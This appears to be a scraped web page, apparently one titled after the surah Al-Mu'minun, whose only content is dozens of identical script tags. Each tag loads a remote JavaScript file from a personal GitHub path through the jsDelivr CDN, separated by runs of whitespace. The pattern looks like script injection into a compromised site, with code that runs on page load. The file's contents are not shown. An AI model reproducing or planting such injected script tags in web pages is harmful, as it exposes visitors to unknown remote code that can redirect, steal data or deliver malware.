 ( - Al-Muminn-346)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 